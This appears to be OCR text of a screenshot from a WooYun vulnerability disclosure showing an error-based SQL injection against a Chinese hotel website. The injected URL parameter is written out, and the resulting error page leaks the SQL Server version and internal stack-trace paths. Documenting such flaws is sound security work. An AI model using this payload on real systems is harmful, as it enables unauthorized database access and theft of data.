 http://www. .com.cn/Web/Chain/ShowHotel.aspx?Uid=8023'%20and%20@@version=1--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX HASH
Browser (Sqli Injection Result)
页面错误
此页面出现一个意外错误，对此我们非常抱歉。请及时联系我们，我们会及时解决此问题！
错误发生位置： http://www. .com.cn/Web/Chain/ShowHotel.aspx?Uid=8023' and @@version=1--
错误消息： 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64) Sep 21 2011 22:45:45 Copyright (c) 1988-2008
Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
Stack Trace:
System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64) Sep 21 2011 22:45:45 Copyright (c) 1988-2008
Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。 at
JJCore.DBUtility.DbHelperWebSQL.Query(String SQLString) in E:\我的开发项目\PROJECT_Split\JJCore\DBUtility\DbHelperWebSQL.cs:line
498 at JJCore.DAL.HT_UnitInfoDao.GetList(String strWhere) in E:\我的开发项目\PROJECT_Split\JJCore\DAL\HT_UnitInfoDao.cs:line 687 at
JJCore.BLL.HT_UnitInfo.GetList(String strWhere) in E:\我的开发项目\PROJECT_Split\JJCore\BLL\HT_UnitInfo.cs:line 103 at
Milestone.BestDay.Web.Web_Chain_ShowHotel.KeyContent() in d:\百时\Web\Chain\ShowHotel.aspx.cs:line 431 at
Milestone.BestDay.Web.Web_Chain_ShowHotel.Page_Load(Object sender, EventArgs e) in d:\百时\Web\Chain\ShowHotel.aspx.cs:line 71 at
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) at
www.wooyun.org